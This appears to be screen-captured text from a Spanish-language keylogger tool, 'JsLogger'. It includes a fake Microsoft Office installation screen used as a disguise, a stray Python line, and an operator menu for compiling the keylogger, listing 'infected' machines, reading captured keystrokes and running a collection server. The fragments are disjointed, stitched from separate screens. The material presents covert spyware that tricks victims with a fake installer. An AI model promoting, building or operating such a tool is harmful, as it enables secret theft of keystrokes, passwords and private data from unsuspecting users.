 Microsoft
W X S O
F N P T
Instalando Office
Finalizaremos en un momento
base_path = os.path.dirname(os.path.abspath(__file__)) # Ruta cuando se ejecuta como script
Lín. 100, col. 33 Espacios: 4 UTF-8 CRLF {} Python
JsLogger
..:: Desarrollado por Js ::..
https://github.com/devcodejss
[01] Compilar Keylogger [05] Iniciar servidor local
[02] Listar infectados [06] Cerrar servidor local
[03] Leer pulsaciones [07] Ver URL del servidor actual
[04] Abrir infectado [08] Cambiar URL del servidor actual
[00] Salir [09] Abrir menú
>
.: Desarrollado por Js
.: https://github.com/devcodejss